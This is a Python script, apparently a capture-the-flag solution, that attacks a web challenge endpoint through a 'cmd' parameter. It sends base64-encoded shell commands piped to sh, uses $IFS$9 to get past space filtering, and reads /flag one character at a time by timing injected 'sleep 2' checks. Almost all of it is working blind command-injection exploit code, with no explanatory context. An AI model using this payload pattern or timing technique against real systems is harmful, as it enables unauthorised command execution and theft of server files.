 import requests
import base64
import string
import time
flag = ""
part1 = "echo$IFS$9"
part3 = "$IFS$9|$IFS$9base64$IFS$9-d$IFS$9|$IFS$9sh"
url = "http://challenge.wucup.cn:21098/EscapeEsc@p3Escape.php"
for i in range(1,200):
    for c in string.printable:
        print(flag)
        part2 = "[ \"$(head -c " + str(i)  + " /flag | tail -c 1)\" = \""
+ c + "\" ] && sleep 2"
        #print(part2)
        payload = (part1+base64.b64encode(part2.encode()).decode()+part3)
        #print(payload)
        time1 = time.time()
        data = {
            "cmd": payload
        }
        requests.post(url, data=data)
        time2 = time.time()
        #print(time2-time1)
        if(time2-time1>1.6):
            flag+=c
            break
    print(flag)